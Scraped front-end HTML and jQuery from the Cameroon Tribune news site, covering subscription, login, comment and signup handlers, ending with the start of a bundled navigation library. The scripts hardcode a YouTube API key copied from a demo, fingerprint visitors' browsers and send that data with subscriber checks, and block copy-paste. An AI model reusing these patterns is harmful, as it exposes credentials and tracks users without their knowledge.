				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cameroon-tribune.cm/assets/bootsnav/js/bootsnav.js?v=2
body_size: 6776
content:
// ------------------------------------------------------------------------------ //
//
// Template name : Bootsnav - Multi Purpose Header
// Categorie : Bootstrap Menu in CSS
// Author : adamnurdin01
// Version : v.1.2
// Created : 2016-06-02
// Last update : 2016-10-19
//
// ------------------------------------------------------------------------------ //

(function ($) {
	"use strict";
    
    var bootsnav = {
        initialize: function() {
            this.event();
            this.hoverDropdown();
            this.navbarSticky();
            this.navbarScrollspy();
        },
        event : function(){
            
